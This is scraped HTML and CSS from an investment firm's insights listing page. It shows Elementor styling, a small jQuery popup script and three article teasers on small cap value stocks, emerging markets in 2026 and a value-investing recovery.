.elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2212 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-2212 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-2212 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-2212 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-2212 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2212 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-2212 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-2212 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-2212 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-2212 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-2212 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-2212 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-2212 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-2212 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-2212 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-2212 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-2212 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-2212">.elementor-2212 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-2212 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4497">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Strike whilst the iron is hot</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Shaul Rosten and Filippo Neumaier, analysts in Redwheel’s Value and Income team, show that investors are ignoring the historically wide valuation gap between global small and large caps. They reveal that small cap value stocks are offering a rare "double discount" - cheap relative to large caps and inexpensive in absolute terms - whilst delivering comparable earnings growth. Discover how the team is positioned to capitalise on this opportunity – and why timing matters.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4459">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYzOCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4469">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2212" class="elementor elementor-2212">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/institutional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
